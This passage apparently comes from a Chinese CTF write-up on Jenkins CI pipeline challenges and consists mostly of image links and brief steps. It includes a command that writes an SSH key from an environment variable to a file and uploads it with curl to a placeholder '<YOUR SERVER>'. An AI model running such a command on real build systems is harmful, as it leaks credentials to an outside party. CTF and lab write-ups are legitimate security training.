
通过环境变量 KEY 向远程主机复制文件,ssh 密钥,所以可以获取该变量
`echo "${KEY}" > key && curl -v -F file=@key <YOUR SERVER>`

0x10 Mock Turtle
解读 Jenkinsfile 文件的三个 check ,按要求构造后创建新分支后发起 PR

具体 check 解读见 chatgpt

参考